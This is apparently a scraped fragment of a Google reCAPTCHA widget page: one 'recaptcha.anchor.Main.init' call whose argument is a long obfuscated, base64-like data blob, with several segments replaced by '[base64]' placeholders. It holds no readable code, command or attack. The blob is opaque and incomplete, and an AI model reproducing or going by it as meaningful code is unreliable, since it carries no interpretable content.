      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKbwqJEw7rDssO4KcKCw5kqw5PDucOsQsKrAcKmw7/CrRPChMOaY8Knw65Aw7ASW8Oaw4MNwoETw77DkSvDjnLDvQxKesKvaMKENsKaw5IlX2UoDcKoZRPCpz5uJsKLwqVuIgwpwrzDokfDq8KbS8OcwpnDpX/DncOQw73CqEgRw5fCtmDDtMO3w5ZyUsKdF8Oqw7DCvW1UF8KLw4cBEMOVw4h0wp1sK3Jowq7CtMOKwq85b8OWw4bCmRFHW8Oiw6csNcK8wo9VGMOxwqHCnnXCkcOBTMOJJ2XDpSAZw5DCiF/DvF4sw6FzbyVyeRhqw4ZGQCVow6DDsjdMMcO/QcKnBT5BLBLDjsK0wrhDwqbDv34Qwp/CuDZ7J8KVVsKwUUDCqGPDh8KdAcKLworDmcOGD8KuSsKvOyoIw7N8woDCszpBT8OUwrA8wo3Cp8KMHybDn8OUwrldEWTClC1HwrbDkWPDgMOkKsODZ8OffMOmPiHDkWExCcKnV8O5wqrDjUJnLMONwo5SBgzCgcObwpbDk8O8BlFjwrrCqk/DtiI9w5Ykw7BHwqnCkjYkw54OwpBdw6TCjsK1woFdGzdOIH0XL2TCt0LCmsOEwqBHw5pVBcO3wq1/SBtIw4EKw53Dn8K2wpRQHmLDr8KTD8ObY8Kuw6DCmMO5F3/DtS0QKsKFbsO8wqbCuncUBjgqO8OVR8KtPcK8wptmwqDCkMKRIQTCtMKXwotEwrgLw7rCtWoIw7s5Xxs8w5HCtl0nHE0bw7HDkEYJa2nDl8OmRxPDhMOqwoA0w79VcMOZRiNJU8OIA1dCw5VmwrQXw6DDlcOkwrkHKSt+wr9gO8OzwqXCgm1CRARAw5Q/F3rCisK+wptKwpM7wpHDs8KAw4MvwppJwrDDtsKOw5nCpFXDs8KuZjFlI01xwoZnwpB2U8O3w7TDklUkOAzDlsKtwoJdwrwQRsKsw6tlfW7CkydHwp0jwqzCnDHDlgY3w53Dr1DCnSHCqcOmw7o+OTQ4w61tFcKwYcKJw6HCsF7Csx/CuS/DnsOMw73DgcKaX8O9FcO/w65uwo0WKUJXa8OhK8OHwpsuaU5sA3w/asKPJWl0bTbDh8KDwqcgwo4KMS3DvMOKX8OZFMKpw6jDu8KPHBBow7TCuy9swo1PNcKGTsKgwonCpmPCv8OXXcK6wqFPZx/Ds8Olw5x/[base64]/DusK4UlbDvMORwrbCnmwJwrzCv8KxesOQwobDvmgoJDfCjsOaw4HCh8OtHCd7TDgZNMKhwpzCvsKmw5nCn0/DmSXDssKsw7HDjWBfEMKZTcOAQmlPS8O5wq4Xwp0VZC/Dm8OiVBdsBsKTwpLCvR5Kw5llOk87YWzDqHLCgMKJw6PDgcORMzrDpsKBw4rDocKaCwhGNlrCssKVWW/CmjMnwqdxw4d3LFrDpsOrw4FIRkVdJMO9w7ZLKMKXw4RRHUp1DwbCgFoMecOywqtHwq7DuGDCusO/wp9gUcKmRiVSckF/[base64]/Drl/DuwrDsMOgQ8ONw47DrMOsXiZcLRXCllk7ATAjAcK0w7drwqwpWzAGfMOqw5wge8OMw4x/TMKgwoYHw7zCgzvCtTlpD8OmwqLCg8K4w6jDhcKzw7nDisK4w5HCmMK8w6YTw4gpJMOdc8KwwopKwr/[base64]/IX4Hw4XDm8K+w6AwLsKew73CuzjDq8KkFsKvw6Faw6rChMOSwobCmwchw6YNw77DgsOJGMKFw63Cp8KNbsORGh1Xw55rwqpZwqHDpjLCh8OsCRgyw5DDq8KPewoPw4bCosO1w74PwrnDu8O0w6nDsVc5UHjCmi0Owp/DucOQNBjCjsO6dsKYJ8O+wpnDox9FwqfCt3QEKx3DncOWf0hDSzp5wrFzw7ZYM8KSVcKWewEGMzfDmsKjUCwHwoMlw6psP8OvXnEjwr/DlQ52w7rCpXZSwpnCusKtQSlkfUIwHFI1wqzDpMOEwrhuwo/Du2PDqcKZEMKyA3jDl8KKWsKRwoPChxvCt8KOdcK1CEPCoDjDjMOUGynClgfDmsKXEcKRDlYzSltKYlXChsKOw5kMwrhmBiNOw5XCocKow6TDg8Kww6XCjA8/DcKfJBvDvDFDw43CtcKYVMKHwpPCuw3Dk8Kpwo5/W8KRwrHDqcO7RXYUeMKVw6LCvHIrbURJw43DjcKNw60dfjbCusKJw4zDjsKNwoHCoxotw7NJw5DDkyvDssO/PndgDFQxw4NpVMK3w5VUfl/Do8KIwp/DvVEnLMKJJsKBw5krw4toG8K7SEfCggxVfsKKw7ZQwpYBYHZ8wpE8T0vCoBTDssKZw5drOcKlamvDjsOAw6bCmQ3CmcOgw7jClMKsdcO/CxTDt8Khw7TCoBUpOWXDtW7DpWTDpsKreERSQMKWO8OROX48XAAFw7dtSyTCqUlJJ1NCCcOQcDnCscOvwoLDim47U8OLay/[base64]/[base64]/CiMK9wqzDpk0qdCYID8O2wppOT8KCwpbCqMKBw4bDmEAqw6x0L35OJMKQwojCm0huWMKywoXDl0dEAT3CmRo8GcOKC8KHYSfDqMOYa8KwwqoQwrvDuRPDg1F9NiYeCXXDpsKtG1/[base64]/ChcKFP8K6w5LDnQHDkcKKw44gwokpwqQ1FMKnABrDhcKVw6XCkcO9w74Uw40FJkfCim4bXcKWw4DCsWHDoMOjecOgYcKiw5d7w6jCgQDDlXNfQMKzYsOoCVIsA8KyY8Oaw4ISM8OPdnHDj8KBw6/[base64]/DhMKZw7XDkn5QwpvCnMKmWcK8GMKCw5XCpsOEccOlLykfHUnDnxo2wrEiwqDDrw7Dv2rCp8KJw4LDjAPCssOiaBjCqSZGwoN8PsOydHLDnnDCklJYH8OsKjnCtRFxwpLCgAYJwoLChA7DpV1vwoJGLzcWwodewoRdR2rDhDtjZ8O/[base64]/w5w1cCYZwr03wp9cGSRnw55Rw41Ww6kQw5oLEwIIWjZfw5YYNiBlP8OlVkDDr2F6LWpow7VlQ8KzRlzDv2zDuV53KV/Dg8KbwrZnb3bCnGrDvkfDt8OKGMOIfsOwwqBYCsKaZMKKwqN/[base64]/Dg8OXEcKBEcOYJnFLRwXDm8OwZS3CjMKYw4nCvMOaZx3CoAEuK8KDC0LCoMOXw50uK8OOwrRsEcKhA8Kyw6/DssKlwq/CrcOdw6p9RsK9woMaAAE7wpjCgsOjGxNreC9DwotFwphEfcKvPsOmwoxlCcKnw7A1w7hTw5XDoXInwqZ9wocmYn8zwq/CvRYSScOxw4x1w4cWw7B+asOZw6bChMKlw4MUW8K2KmvDrhfDqsKbwqzDsVfCumPDj8KMw4zCmQjDoGXDpDnDs8KZwqTCusOCKsKvw54iIcOOU8KlXsOGLsKVw5w0w5kEwp3DgsK6w4NpL8KQwrvDpidocMOUw4Blwochw7hUw7ZiZMK7FMOpJcO/[base64]/DssOWVywIZlccBEzDo3s7ElvDq8KCKHNpW8Otf8KAw5nClEzDmsOAw68Zw7LCvDDCksOyDGrDncKdXcKbHlPDv0rDoRd/[base64]/w5AZeCLDthwOw5PCucKoeVMlc2XCj8KyFsOMwpXDt8KUOsObw6U6NsOmWD7DrUbDnMOOUsKsw7/CgcKBw5ZOSiMRw4RjcSzDrsOkw7hDBRHDpgvCnMKrwoJDfhIcwozClV05wqcYAC/DpMOpw5rCmCllw7pgwrnCiDPDvQ9OwqTDmj3DqcKiw7teZsK1wqDDokrCsmLDhcKOwrgtTWsAw4kPwocicMKhJcOIwr/CjCLCo2vCkcKFYXleacO3w7fDuMOgwrDCvcOwOzIAGgvDizDDnMOnTWkuesKuY8O7w4/DhMOTbcK7w6gWPsK3wqJCS8OKw7nDijciw5HDtcKEaMO/w6Q5woV6w4jDhcOqSMKdwodLw5DDssKIKF/[base64]/DlFYVwpjCmMKbOcO4VD5mSlYwwq/DrTfDgypCdRDDlcOdZcKow4gtw4cAHcKTwp3DkQLDqyB5w5ckS8OtQ8O2w6zCuUliwolrYCzDvcO2w7fCn2nDocOvwoB9w7wWGX/CsWgHUW3CiFTCtsKwWMO0A8Kuw4bCv8O/wpp2K8ONwp1PQ3zDp8KjZSjCozpiHErDj8O2w6XDgcO/[base64]/CpiV9wqc3egnCgcKAEsOCbcKpwoFawq7CojZyw4/CrcKZO8OHLiTDpcO6wqR5fVXDjMKsWk5cwoQPTsOtw5IRw6DChw/CoxrCpDrCncOxOMKZw6bDpRjCgMOSwqrDq19TD8K0HsO8w7/Dp0PDksKPR8KDwobClsKdHkhvwrPCi2TDgk7DsGlrWsO7d1ApOsKrw6rCiMKIYUzDoizCiTLCicK8wqRtwpNsIMO+w5LDksOAw6h/wo11DsOhOBttwpMyKRvDi8KJesOdw7XCqD8WEg7DpwvDjMKwwoPCp8O3wrDCqy88w7vCkl/CicO7wq0iwrrDtylyeMK5GMKZw6HCqcOBLgrCs3NPw7fCusOLwoxIw7HDgnvDocO2QCQbMlJcSBRhX8Kkw7PDr0ZcTMKiw5MSC8KyVmTCl8OLwoHChsKawpJFB3w7Km8xUh11V8Ogw68rCgnCk8OUCsOrw6Iuf0jDpxbCllPCu8KCwo7DnlJiW0haw7xnLS/[base64]/CtH3DmzTDjMKuRcOdwoXDpnsyRXfClAPDq2XDig4/YBbCtcOZwoAdw6TDo8KoWz/[base64]/DrD5kwpXDrMO3BRnDvMO4KTAoYMKCw4HDpcO/w4LDmVTDtMOZMlHCiMKqw7sXwqfCiy7CncOODcK5w4I9KUUAwo3ChzRJdTvDsCZmaRI4wr0Pw4XChsO1w5MmKjgVCz8IwoDDo3vDs3waOcOMCCrDtMKqdw7Dg0TDqMKEXEd/WcKCwofDohUaw57Co8O5ScOiw4LCrcOKw5V8w5vCq8O0HS3Cv0dHwo7DpcOLwpAxfwzDkcOdecKfw6o2EsOLw5bCtsOkw4fCpcOtR8OEwrzDosK7dkQ7bw9XHGoLwqEZEQcvJn83EsKQG8ObSF7Cl8OdKRQ4w7vDgjHCoMKqX8OtJMO6wr/CmW4lawQWw4sONsKYw5NGLcO+w5/DnWDCoDM8w5TDqmZTw5NkLGNkw6fCm8OqH17Ds8KZNcObccO1WcKSw63Cg1jDssK+GcOCcV3CrwTCusOgw7zCgw11csO4wp5xHCsRIm/CkjBiKMKFw4AFwoY7YBPCv27CnDEgw4xIwojDqsOFwqnCvMOoIC4Awo9daMKyXHopDz/[base64]/[base64]/w7QWwozDlAJoRMOYwqDCusK7DMOHTSByWEkCTQbCkcOEe8OfCsOawqUudsOEAsO7a8KoNcKUwqzClQzDhl9ccBvDrcK2ASnCgMOJw4XCm8O9djvDmsOrWDNERH/DvG5Kw7PCi8O1W8O7W8Obw5PDsgPChV16w6bDucKuAxnDpUUOWAPCn2YtF3hneXHChU5xwp8dwo8mKANSwp01A8KcJ8KsIcO6wrfCrcKzwo/[base64]/CscKQGxzDqDJKwrAVT8OGfcOrLcOywoo0w6HDrhVVwphuw6QTw5kwwol5VMKhIFRVwqFqwqFUCRjCl8OWw7fCjSMrw7sOXMOhw4vDq8KHXDQ2w5zCu17CggDDr8KqITABwqrCi0ggw73CoQkRHEfDs8O8w5kwwo3CgsKOwr87wq4KXMOMw5vClxDDgMO8wr/CpsO8wrtdw4YDBTnDhxxmwo0+w7pjHA7CoC8yG8OISg4FbCTDm8OVworCu3/Ch8Oew71cKsKhI8K/wrtJw5PDhMKITsK6w7oOw6dEw41hXCXDpD1iwqkJw50fwo/DscOqDcOPwp3DlB44w6AdbMOhQBHCuSxVw7kRYkQuw7fCjV1OcMK9bcOzU8KYD8KHSHbCrRbDoMOOHMKsCi7Csn7DtcKQF8K7w5drRsOGccK8w5zCtsOcwrMMeMOsw7bDsAHCuMOOwo/[base64]/[base64]/Dgl7DlsKOw4/[base64]/FCtOGHAQw5YJJMKYaBDCsMKXwqULwpzCnGAgw5fDt8KHwpbCjAXDvMOrw6vCssKiwpdmwrJPEMKpwqvDkMKKHcOgB8O0wqzCj8O5OlHCoBPDt0bDo8Oqw6l7DF9AGcK0wrE0NcK/wo/DmcOdQhrDkMO9aMOiwp3CnMKjSsK5FzYNXibDlcO2QcKkRmNXw5fDmx4YOsKqEQhLw4rDscOTTCPCisKyw5JwD8KTacOiwoNMw7BSaMODw4AGbA5ZaTVydgHCisKuDcKhHXbDnMKXAcK/bkcFwqDChsObYsOSYlDDmMOCw4EPIsK6w7h2w60tTjIzO8O/F13CogzCo8OZKMOZEwTCjsOawpdlwoATwqnDmsODwrjDlFEEw5cfwowjacK0AcOHXD8RJcK3wrvCoid/K1HDp8OqdwdYIsKGd0IywrlyVF/DgcKnCsK9VQvDiVrClFY2HcOYw4AGei0nOkDDmsOJBHDDlcO0wpVRO8KLwpLDqMOrYcOhTcK2w5PClcK1wpDDnRZOw7fCtsOXXsO5e8KxYMOrDEfCi3fDgsOAFsKLMiQHwoxPwpHCpFTDkHUOGsKYTnjCjXQ6wqpjEVbCujzClVLDkkTDiMOtwqnDoMKywoTDuX/Dk37DosO1woViZsK4w7E/w4zCpW1Ww59PFRTCo2nDvMKMwrktOmfCsnbDnMKaS3rCoFgBNEYiwo0lU8KTw77CvMOEVMKZWxhCegoRwqZMwrzClcODIFREbsK4wqExwrFQZ2cQWGvDm8K/YjU9TFzDnsOFw4rDtW/ChsOGJztdAlLCrsK/JkXDosOMw4nCjx/DhXBzI8Kkw5Bdw7DDiRp7wqLDu15AP8OEw6giwr5twr0gH8KRbsOdD8K0ZcOnwrwEwpRwwpI0QsKmJcOMKcKSw7DChcK/wrXDhjJvwr/DmGs+J8OEd8ODOMKKSsOkVi1VCsKSw4fDg8OJw47CvcKZZClDYsKVAGYOwoXCpcOywq3CrcO/D8OBDFxeVgZ0ezoFCsObSsKbw5rClMKYwppVwonCjMOpwoZZb8OPMcOrK8OLwosUw43Cs8K5wqfDqsOuw6IaM0bCjG7Ct8OnCWfClcKzw7nDpxjDh1vClcKnwoNjPsOHUsOlwofCoCnDrQ58woDDhMKiVcOYw7LDhcOyw6RQIcO1w6TDnsONIsKowp5bYcKAaF/DksKlw5DDhhw/[base64]/DrXBtGSzDp2s7ODvDlMOmEcO3w684w6AHw5gvbB9fIy/CqcK+w6zCtkBQw7TCoBHChgvDmcKMw6gWJU0lR8KPw6nDtMKje8O0w7dgwr1Rw4R1TcKIwps8w6kewrsaDMOTTnhsXsKmw6wNwo/DlcOqwoB3w4DDsQ7DjzDDp8OoLHE8CcK8T8OsY1Q+w7gzwq92w5B1wpYQwrjCuQjCmsOVJMK6w4NGw4fClsKrcsKDw4LDsQ1aag/DhyvCkMOJXsK3L8KDZTwQw4FCw47Ck19fwpHCoWEWTsOnUTXCrMO2csOOfltLD8ONw6AQw7o7w7rDmBnDhzJmw4IXT1rCmMOHw4zDhsKEwr0YLA87w6FjwrLDp8OOw40mwqYLwo/CnhkZw65qw4oEw5Yww6t2w6LCmcKTB2jCuGZCwrFzVFw9woHDnsO2BcKtDm3DncKnQ8Kxw7nDt8O3KcKKw6rCg8OLwrd9w4YoLMK7wpUywrIBQ25ZaGhBBsKQQHrDtMKgKMOaQsK2w5Qkw59ZcQQoQMOQwrrDmz4NeMKEw7vCpcO/[base64]/DtFdlLsKHwq4lw58YM0/[base64]/[base64]/CvCdCDsOuGzLDm8ODLzXDicOTbMKcIih5wrTDuMO8U2zCvMOOKx7Dp0kCw4BNwrhMw4cfwqYxw4w8ISvCoHXDiMOsWi8OMUPDpsK+wrRrM0HClsK4YiHCpm/DgsKtLMKhfsKtB8OYwrdFwqXDvVbCtRPDsTgQw7TCq8KZVAFsw5ZdXcORVsOqw5pyW8OOJkEPbltYwq8AFB7CgQTCusOtMG/Cv8OgwrrDmsKfdCQAwoXDj8OSw7XDrgTCrlo9PSlhJcO3IsO5I8K4dMKYwqAMw7/CmsOyNcKaJDPDkSktwrYqXsKew5zDvsOXwqVywoZ9OF/CqmLCqDzDomXCuT9XwownDCMpGnpow70KWMKRwrPDl0PCucOROGrDnBjCpA7CmAxRYkcycDQuwrMiDcKhR8K/w4NYckfCrcOKwqXDnDzCrcOebRZUFRXDkcKXwpY+w6E+wq3Djl8QV8KGN8OFNCzChCkVwoTDlMOuwoQWwrlKJMO/[base64]/wooWP0LDoMOawr7Cm8ODwrFAw79GB03DtQDDtAjCj8O0wozCmR9dK8Khw5PDpCV9aT3DggQVwog7KsKiYgJhRlnDvFhiw41EwqHDiQnDmgAHwopaDl/CvGDCl8OvwrBaS3DDgsKHwrDDvsO4w5VmXsO8eBLDhcOQGlxgw7wKSxpsQsObOsKKHmHDjzohBkDCumhqw4RYJ33DrsO+L8OYwrrDjXLDlMOfw5/CssKBChouwrXCvcKuwrtnw6Z3B8OSCcOndMOKw4l1wq/[base64]/[base64]/wp1ew4DDuSw/wrVPYcO2w7rCsMORVRfDoipwwq/CmH92wr5JYnXDsAbCpsORw6rCgW/DnTvDmxYnR8KkwrbDicKGw6/Dm3wDw57Dl8KIUTnCvsOQw5PChsOAfBUNwojCtAwzPlYQwoLDgcONwpDCn0FXcnnDhQDDk8KkAcKfPGV/w6zDjsK4C8KTw4pRw7Rnw7jDlUzCrTwaPxvCg8OaesKpw4c3w5XDrU7Dm3I/w7fCiGDCkMOVIGQQFlJFcGPDvHFnwrjDsFbDtMOsw5bDkxPDlsOeRMKJwrjCq8OgFsOzCxfDmyR1e8OFBmzDlsOsUcKgMcKyw4vCmsKJw48VwrTCp2PCoB5PYWtie2vDn2fDnMKJBcOww7/DlcK1wpXCjMKLwqtpDwETeCl2G3EQPsOSw4vDmFLDhX8cwpFdw6TDocKsw5Yew7XClsKfV1ZGw7ZLccOUVi3DuMO6DsK+Zy4Sw7HDmgzCr8KRTWAuMsOIwqvDuUErwobDpsOVw4ZJwqLCmEJ+U8KdaMOeEE7DpMKxfWRFwoAVZsO/XBjDnHBXwqEfwqstw58DfF/CgAzCoG/CtQDDsUPDpMOnVw10cBwcwqvDr2U0w7XCs8OYw6FPwr7DgcOlcmYhw61Wwpd6UsKqKljCpEPDusK/R0xQHl/DrsKAfjrDrWYkw5wrw4YKPSkfb3zDqsKrZSTCtcKFQ8OocsOFw7MOb8KqewVBw63Cvi3Do10awqIKcTwVw759wqzDimnDuwkkMmt9w5fDtcKtw5R8wp8CCsO+wrYmwpLClsOzw7LDmAnDv8Orw6nCokcxOiXDr8KBw5JrScOfwr5ow6zCuRJ+w6UNTlZnB8OGwrsLwr/CuMKbwol7QMKXY8O/K8KqMl5qw6IswpjCuMOvw7XDvkDCgU5Ie2Uqw67Dlxgzw7FWUMK1wpRTEcOOHTMHVkY3D8Klw7vCq3w7CMKIwp92ZcOeHsKtwp3Dl3wKw7/CkMKFwoFMw7sEfcOjwpXCk07CrcKmwpLDmMO+XsKeTgXDrCfCpBXDpcKrwp7CicO/w6tEwodvw6/Dr3TCkcKtworCnQHCv8KSD2xhwrw7w682csKrw6U5RMK4w5LDlyTDsnHDpzYHw603w4zDiRzCiMKqccOYw7PCpcK0w4A9DTfDoSVdwodzwrFewrVrw7hqEcKpGUfCisOTw5jCucKvQ3tVwpcJWXFywpLDpWHCvlo0TMO7MlrDuU/[base64]/CjsOZFcKKwpLCgSIUKSlwVMKRwoZUBA8XwoFXT8K0w6zCosOTPhTCl8OjZMKTe8KwCU4ywqTCqcKsMFnCo8KWIGzDg8K+JcKywrMlahXCmsKiwoTDtcO1W8Kvw40zw7xdMC8+OXpLw4bCqcOsH15lN8Oww4jCvsOKwod6w4PDngN2I8KUw7tiIzTCsMKqwr/Dr2nDuxvDqcKAw7xNfRt5w602w53DicKkw7UfwpPDkQwQwr7CpMOaBnd5wpVpw4Mkw7IUw7wnbsKwwo44dTERI2TCiVgyGVEJwpDCrH0lO1zDjkvDvMK9GsO4b1HCi3hoAsKnwqzDsAwRw7fCpwrCvsOqSMKnGVYYdMKowpwUw7o9SsO4TsOmJHTCq8KYUTRzwp/[base64]/CrR/CrBQlwrXCtTfDlMOQw7rCpDwMa8KHUjwHaMKlaMOowrHCkcOuw64hwrnCh8OGV1LCglJLwoTClEZ4ZMKhwppYwqfCrxDCgkBrSzo3w5jDiMOOw4Fzwqoqw4/DmsKTGyrDtMKnwps4wo8LNcOcSyLChcO3w73ChMOTwr3DrUgMw7XDpDFiwrwbdEXCpsOJDQZDCTwGZsO1TsKtQ1pyYMOtw5/Dl3ktwoYqOhTDl0R+wr3Ct3TDisObHhxWw6TCklhTwrjCgSBvfl/DqDjCghbClMOuwqbDqcO7c3jDrCvDmcODUjVBwojChDV2w6geWMK5bcOeeg8nwqRpeMKzNEYlw64qwqPDi8KGGsOGWVrCjxbDjwzCsVDDscKRw5vDj8KKw6JkI8OpCBBxXggXGg/CsEHCpyHDikDDhV5ZCMKwGMOCwrPCgU3CvmTDmcKVGS7DrsKDMsO1wofDhcK5T8K5EsKmw5gAPkkPw5bDlXvChcKGw7/CigPCtlPDoxRrw5PCmMO0wogsWsKAw5/[base64]/Dp8OvwrLCmRDDhCRUXTsmJUTCiE3CssKtZxt8wrfDuMKBPxFyX8O4cQwwwqoww45hYcOYw7rChTMlwq0OMFrDox/DlcOEw44tO8OSFMOIwo0bOjbDlcKnwrrDuMKZw4jCusK3WhzCv8KCGsKvwpYjeFocOAnCjcKRw5bDo8KtwqfDoj5ZAWR0ZQrCksKVV8K0YsKmw6LDpsO1woxVesO+bcKAw4bDpsKUwpPCgwYdPMOMOjQcGMKfwqgeIcK/acKdw4PCncKiTTdnLjXDucOvesOFJmdiCF3DtMOhSnhxYj9KwrVvw4wdHsOQwoAZwr/DryZVeWPCrcO6w6IgwrkhPwcBw4fDncKdCsKNCh7CoMKfw7jDncKiw6vDqsKZwovChD7DvcK7wpV6wqLCo8OtAV/DtT4XfsO/[base64]/[base64]/ChcKZRCdAwp4eLgHCkmHChDzCgcKmJhJBwqXCvXXCg8ORw7XDocK0d3gUZcO/w4nDnDLDrMOWc29dwqMJwovDvADDq11kV8OUwrzDssK8DUnDvMOBSjvDqMKQfhzCo8KaXlPCvj8/NcKyRcOgwozCjMKEwoPCq1vDhcKbwqF0WsK/wqcrwqbDkFXCvjXDn8K/FAbCoibCscOzCGbDtMO8w5HCjhhCPMOYWQnDhMKiccOOPsKQw6sFwoJSw7bCj8KkwqXCicKUwqYtwpXCiMKpwr7DqHbDiQdrDBRtZygEw7NaJMK6w79YwqDCmVAFUG/ClVVTw5svwpdlw6zDujbCgnk5w6zCs1U/woHDnS/DrGpawqICw6oYwrE/TVrCgsKGYsOOwpnCscO+wqJbwp1PbQs/Ui1dY1/CsToFf8OWw6/[base64]/CjsKPwp1XwqTCpkHDjMKSYMOjw6ZzwoXCmiLCnWBvZ03CmsOSw79mdm3CgDvDo8KXcmTDngQWYm3DuCDChsOJw5A4HxF/XsKqw6XCtWFNwqrCjcOww6w8wp98w40GwpR4K8KLwpfDicOdw6EHIhJxc8KycnrCo8OoFsKtw5Ubw6I0w4N2aVcIwrjCisKOw5XDslYyw7hbwpg/w4kUwpHCuEjCrlfDkcK2ZlbCmsOSIi7Dr8KWYTbDsMOuciJvP1k5woXDvzlBwowdw5I1w54fw5sXdG3CkTkBSMO7wrrDs8OXPsOqdwjDs3cLw5UYw4TCgsOWZU9dw7HDnsOvD3zDrMOUw5jCkkLClsKTw5sLasOJw49ZIDrDmsKaw4PDtw7CmzPDlcOtAH/Cm8ONYWPCssKlw4xmwr3DmzMFwqfCpwTCozrDicOLwqHDkHAzwrjDo8KGwobCgWnCrMKIwrjDp8OYecKKOzwUAMOeVUlGbXkiw4Eiw6/DtwfCriLDucOXGS7CuhPCjMOmNcK8wrTClsOLw6wAw4fCuEvCtkQATGs9w5/[base64]/DoQ0kIMOcUATDnsO/[base64]/CrhHChMKWSkE4cip5wpoycjRUw7fCkAbCgD7DlRLCuQRpDMORHXZ4w4hZwqfDmMKaw6PDqMKgTwB1w7HDmyhUwowxRzp9XTjChgfCh37Cv8OMwqQ4w5nDgsOgw7xaQzsPfMOdw5vCuQXDpmDCg8O6OMK7wo/CjF/CtMKAIMONw6hIHwAGIsOYw7d0BhPDkcOENcKZw47DnC4qZAzChRULwoZpw5zDo1HChxBdwonDn8Kww647wrPCuCw7fcOseGkewrNBM8KAfzvCusKATQnDm2FiwoxkTsO6P8Ouw4k/RcKEUnvDjEh0w6USw6h1CXpybsOhZ8KYwrxnQcKuZcONd10QworDnCrDg8KLwrVRL2QHVREAw7jDqcO1w4rCuMO5VH/[base64]/[base64]/[base64]/DssKvAynDjcOqYndMAMKSA8KaGgXCgMKDw6tfw73Cu8OUwrnDtRZZFcK8HMKjwqrDs8KfKVPClEdFw4vDm8Kyw7DDicKxwokkwoIFwp/Dm8OAw4jCl8KLCMKFRD3Dt8K7F8KCXmfDmcK/DHzCpMOcYUjCsMKvbMOIRMOXwqg9w7UVwrVwwrTDoD/[base64]/CpWnDt8ONbFgjw75mwpXDmx9wQz8CRsKfLQbCn8OiZcOLwo52Z8ONw5Qqw4HDkcOFw7ldwogTw4oRJcKUw7IXI0TDl355woYgw5LDmsObNUgmUsOSNBTDj2vCoxRCDj8Rw4EkwrTCuljDihbDu2JrwqHDp2vDvnxgwpBRwobCjynDi8KJw605EhUIMMKfwo/CicOJw7HDgMOlwp/ColIAdcO8w5d9w4zDocKvKEVgwpPCl0A5VcKXw73CucO1L8Oxwrc1KMO9C8KRRkJxw6gIL8Ocw5rDlQnChMOCbD8LchJDw67CkBxMw7TDkhFzWsKcwodjUMOXw6rDhEzDs8O1wrbDq05JODfDj8KWLFzDrUIHJX3DqMKpwo3Dn8OHwobCihHCnsK/Bh/CmMKRwrQYw43DlWQtw6tQGcK4JcOhw6rDgsKfckRDw5/[base64]/wqjCjUh7wo1aw5vDjsKdw6gyFsOrwpvDg2HDsWbDkcKPLFxkVcOcw7TDjsKyCkZYw4rCj8KzwptDMcO9w4zDpldJwq7Cgwctw6jDoRM2wr91BsKgwpQGw790XMOtITvCgDNAJMOGwoDCkcKTw6/Dj8OjwrZ4QCDDn8OhwpnCsB1yVsOgw7NuR8OPw4VjYsOZw4bDoitsw5xfwqvCljpMUMOIwrTCssOFLsKWwqzDh8KIccOSwrbCtCx1d2UGFA7CrcO1w45LNMKnUj90wrfDklLDvA/[base64]/DkkDCpFvCoDV0PsOYKsKOcEXDqBLDkRkqBMKVwrHCrMKZw70OYcOLLsOnwoDCnMKnA1rDssOLwpo0woBnw53CrsOFYVPClcKMGMOsw4DCuMKywqUWwpIeBG/DsMKqZ3DCpCfCt24faEhuX8KVw63CjhRUHm3DjcKeEsO8GsOHSQAcSxg9Lw7ClHLDtMKHw5zCj8K/wph6w6fDtzrCpyfCnSDCsMOQw6nCrsOhw7sSw48jdWBpfQlaw7DDnEvDvXTDkC/CssKnYTkmbQk0wp0kw7ZfCcK6w4hnXXvCk8Kfw5bCrcKGZ8OYaMKbw6TCnsK6woLDlTrCk8OVw4jDj8KwB1sAwqzCqcO/[base64]/WFtNwr4tI3DDvUTCtMOWwrVxwo7CqsOxw5zDjULDgRkLwqYRPMO4w45xw6rChMOaF8KKw5jCvjwEw4JONMKVw4oZbHk1w47CtMKbRsOlw6sYBAjCgcOidcKTw63Dv8OWw71VVcO5wqHCh8O/KMK2el/CuMOLwqvCtzfDshTCssKrwqjCt8O1HcO0wpDCm8OfXlDCmkLDgxLDqcO0wq1Awr7ClQQjw493wp4ME8OGwrjDtQnDn8KlZMKHKB5nDcK2OU/CncKKMTByI8KTfsOkw5Vaw43DigxtHMOGw7UIQw/DlcKLwqjDssKrwrx0w47Cnlk2QcK8wo1vZyfDp8KEQMOWwqLDssOje8OGbsKCw7B7TWwWwpzDjR8UbMOewqfCrA9AcMK+wp5DwqIlHgs+wrAvPBgywo1uwoAldiNowrTDqsO/w4Ifw6JMU1nDhsOSZxPDhsKtP8KAwpXDny0/XsKjwqhiwqwUw49ywrEuAnTDuWfDo8KkIsObw6IQacKSwq7CqMO2wqAtwqwiXiEywrbDhsO2GhdZVUnCpcOVw7shw6w+BiYLwqzDm8OHwpLCih/[base64]/[base64]/CgTBfw7gkwrcpw416w6DDlmfCh24Xw43DsljCmMOWLU8Cwpx6w44hwoc0RcKGw6M/MMKlwonCv8OyB8KKe3NWw5TCusOGKTJ+X0HCqsKVwo/[base64]/DkyXDscKhHsKVHcO4T3/DkjgnbE4VXMOHw7kmw63CvVUPIg5UOMOewqMdeGZHVz9iw4oJwrUnLz5/NcKvw4lxwrk3TVlZCnBwDBTClcO3Ln9Jwp/CoMKhD8KqC1/DnSnCiAkQZyPDpcOGdsKDS8OCwo3Dj1vDhjx6w4TDkQnCgMK5wqEQCcOEw5diwrQuwqPDgMOcw7PDq8KvJcOyFSUOHMK3DVEpQMKjw5/[base64]/w7cdwpc9wqHDlwzDrMO8wpzDrA5TwqDCpcOkfTrClcOSw5l3wrrCrBBPw5VxwplQw59Hw6rDrcO6eMO5wqQIwrlYPsK6GsOrdyvChWDCnsOzd8K/VcKwwpJLw45vFMOGw7omwo0Ow74eKsKlw5zCtMOWSFMlw58ewrHDgcOcH8Oww7/CicKrwqhFwq/Dk8Kzw63DocOQTyM2wpBcw6ktFxZzw4JDFcOTJcKUwql9woh3wp7CksKUwocIMsKVwrLCrMKGYkLDt8KyExNew7AbK0PCuMOYMMOSwqLDk8K1w6LDqwYow6TCs8KlwogOw6bCvj7CisOHwo/CmcKawqkSE2HCvW8sKsOgX8KTdcKNMMKpbcO7w4RLLwjDuMK3bcOYQwhEDcKWw78pw4jCicKLwpQ/w7rDosOjw4rDtkNEQyNBZzJUIxHDmcOLw6rChcOzbhxjDxfCq8KgD0Jow41VaXNAw7sH